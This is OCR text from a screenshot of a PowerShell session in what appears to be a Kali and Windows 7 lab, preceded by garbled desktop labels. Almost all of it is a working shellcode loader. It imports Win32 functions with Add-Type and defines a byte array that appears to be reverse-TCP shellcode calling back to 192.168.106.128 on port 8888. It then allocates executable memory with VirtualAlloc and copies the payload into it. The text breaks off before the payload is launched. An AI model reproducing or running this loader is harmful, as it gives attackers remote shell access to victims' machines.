 kali-linux-2023.3-vmware-amd6...
docker
Windows 7 x64
管理员: Windows PowerShell
回收站
Firefo
OpenV
GUI
Firefox-
lab.ov
pParameter, uint dwCreationFlags, IntPtr lpThreadId);
>> "@
>>
PS C:\Users\Administrator> $MxNzWLjORKfs = Add-Type -memberDefinition $CwHDipqZX -Name "Win32" -namespace Win32Functions
-passthru
PS C:\Users\Administrator>
PS C:\Users\Administrator> [Byte[]] $AUngBVfARtLuxN = 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x0,0x0,0x0,0x41,0x51,0x41,0x50
,0x52,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x51,0x48,0x8b,0x52,0x18,0x48,0x8b,0x52,0x20,0x56,0x4d,0x31,0xc9,0x48,0x8b
,0x72,0x50,0x48,0xf,0xb7,0x4a,0x4a,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x2,0x2c,0x20,0x41,0xc1,0xc9,0xd,0x41,0x1,0xc1,0xe
2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,0x1,0xd0,0x66,0x81,0x78,0x18,0xb,0x2,0xf,0x85,0x72,0x0,0x0
,0x0,0x8b,0x80,0x88,0x0,0x0,0x0,0x48,0x85,0xc0,0x74,0x67,0x48,0x1,0xd0,0x44,0x8b,0x40,0x20,0x50,0x49,0x1,0xd0,0x8b,0x48,
0x18,0xe3,0x56,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,0x4d,0x31,0xc9,0x48,0x1,0xd6,0x48,0x31,0xc0,0x41,0xc1,0xc9,0xd,0xac,0x
41,0x1,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x3,0x4c,0x24,0x8,0x45,0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x1,0xd0,0
x66,0x41,0x8b,0xc,0x48,0x44,0x8b,0x40,0x1c,0x49,0x1,0xd0,0x41,0x8b,0x4,0x88,0x41,0x58,0x48,0x1,0xd0,0x41,0x58,0x5e,0x59,
0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,0x4b,
0xff,0xff,0xff,0x5d,0x49,0xbe,0x77,0x73,0x32,0x5f,0x33,0x32,0x0,0x0,0x41,0x56,0x49,0x89,0xe6,0x48,0x81,0xec,0xa0,0x1,0x0
,0x0,0x49,0x89,0xe5,0x49,0xbc,0x2,0x0,0x22,0xb8,0xc0,0xa8,0x6a,0x80,0x41,0x54,0x49,0x89,0xe4,0x4c,0x89,0xf1,0x41,0xba,0x
4c,0x77,0x26,0x7,0xff,0xd5,0x4c,0x89,0xea,0x68,0x1,0x1,0x0,0x0,0x59,0x41,0xba,0x29,0x80,0x6b,0x0,0xff,0xd5,0x6a,0xa,0x41
,0x5e,0x50,0x50,0x4d,0x31,0xc9,0x4d,0x31,0xc0,0x48,0xff,0xc0,0x48,0x89,0xc2,0x48,0xff,0xc0,0x48,0x89,0xc1,0x41,0xba,0xea
,0xf,0xdf,0xe0,0xff,0xd5,0x48,0x89,0xc7,0x6a,0x10,0x41,0x58,0x4c,0x89,0xe2,0x48,0x89,0xf9,0x41,0xba,0x99,0xa5,0x74,0x61,
0xff,0xd5,0x85,0xc0,0x74,0xa,0x49,0xff,0xce,0x75,0xe5,0xe8,0x93,0x0,0x0,0x0,0x48,0x83,0xec,0x10,0x48,0x89,0xe2,0x4d,0x31
,0xc9,0x6a,0x4,0x41,0x58,0x48,0x89,0xf9,0x41,0xba,0x2,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x0,0x7e,0x55,0x48,0x83,0xc4,0x
20,0x5e,0x89,0xf6,0x6a,0x40,0x41,0x59,0x68,0x0,0x10,0x0,0x0,0x41,0x58,0x48,0x89,0xf2,0x48,0x31,0xc9,0x41,0xba,0x58,0xa4,
0x53,0xe5,0xff,0xd5,0x48,0x89,0xc3,0x49,0x89,0xc7,0x4d,0x31,0xc9,0x49,0x89,0xf0,0x48,0x89,0xda,0x48,0x89,0xf9,0x41,0xba,
0x2,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x0,0x7d,0x28,0x58,0x41,0x57,0x59,0x68,0x0,0x40,0x0,0x0,0x41,0x58,0x6a,0x0,0x5a,0
x41,0xba,0xb,0x2f,0xf,0x30,0xff,0xd5,0x57,0x59,0x41,0xba,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x49,0xff,0xce,0xe9,0x3c,0xff,0xf
f,0xff,0x48,0x1,0xc3,0x48,0x29,0xc6,0x48,0x85,0xf6,0x75,0xb4,0x41,0xff,0xe7,0x58,0x6a,0x0,0x59,0x49,0xc7,0xc2,0xf0,0xb5,
0xa2,0x56,0xff,0xd5
PS C:\Users\Administrator>
PS C:\Users\Administrator>
PS C:\Users\Administrator> $oanCnPavcxk = $MxNzWLjORKfs::VirtualAlloc(0,[Math]::Max($AUngBVfARtLuxN.Length,0x1000),0x300
0,0x40)
PS C:\Users\Administrator>
PS C:\Users\Administrator> [System.Runtime.InteropServices.Marshal]::Copy($AUngBVfARtLuxN,0,$oanCnPavcxk,$AUngBVfARtLuxN
.Length)
PS C:\Users\Administrator>